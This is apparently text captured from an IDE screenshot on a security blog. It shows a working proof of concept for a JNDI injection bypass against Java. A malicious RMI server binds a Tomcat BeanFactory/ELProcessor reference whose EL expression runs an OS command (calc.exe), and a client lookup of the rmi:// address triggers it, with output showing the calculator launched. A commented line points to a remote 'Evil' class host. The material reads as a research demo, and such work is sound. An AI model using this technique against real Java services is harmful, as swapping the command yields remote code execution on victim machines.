 14 public static void main(String[] args) throws RemoteException, AlreadyBoundException, NamingException {
15 Registry registry = LocateRegistry.createRegistry( port: 1099);
16 //Reference reference = new Reference("test","Evil","http://192.168.232.145:8888/");
17 ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: null, auth: null, singleton: false, factory: "org.apache.naming
.factory.BeanFactory", factoryLocation: null);
18 resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
19 resourceRef.add(new StringRefAddr( addrType: "x", addr: "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName
(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc.exe']).start()\")"));
20 ReferenceWrapper referenceWrapper = new ReferenceWrapper(resourceRef);
21 registry.bind( name: "aa",referenceWrapper);
恶意服务端
22 }
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
客户端
diVulBypassDemo src main java Client main
Client.java ELProcessor.class
6 public static void main(String[] args) throws Exception {
7 Hashtable<String,String> env = new Hashtable<>();
8 Context context = new InitialContext(env);
9 Object obj = context.lookup( name: "rmi://192.168.232.145:1099/aa");
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
javax.el.ELProcessor@7c0c77c7
Process finished with exit code 0
计算器
标准
0
@pwnull
Blog:pwnull.github.io